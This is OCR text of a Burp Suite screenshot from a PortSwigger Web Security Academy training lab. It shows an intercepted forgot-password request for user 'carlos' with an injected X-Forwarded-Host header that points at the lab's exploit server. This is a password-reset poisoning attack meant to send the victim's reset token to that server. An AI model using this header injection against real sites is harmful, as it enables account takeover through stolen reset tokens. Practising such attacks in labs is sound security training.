 Request to https://ac291f7c1fc70439c0f4885a0084000f.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /forgot-password HTTP/1.1
2 Host: ac291f7c1fc70439c0f4885a0084000f.web-security-academy.net
3 Cookie: session=ePVCOlu5b5lx1DFoJJ4Is72x8zrWwZln
4 Content-Length: 15
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="89", ";Not A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://ac291f7c1fc70439c0f4885a0084000f.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://ac291f7c1fc70439c0f4885a0084000f.web-security-academy.net/forgot-password
18 Accept-Encoding: gzip, deflate
19 Accept-Language: es-419,es;q=0.9
20 Connection: close
21 X-Forwarded-Host:exploit-acfa1f6b1f40046ac091889401ec00ce.web-security-academy.net
22
23 username=carlos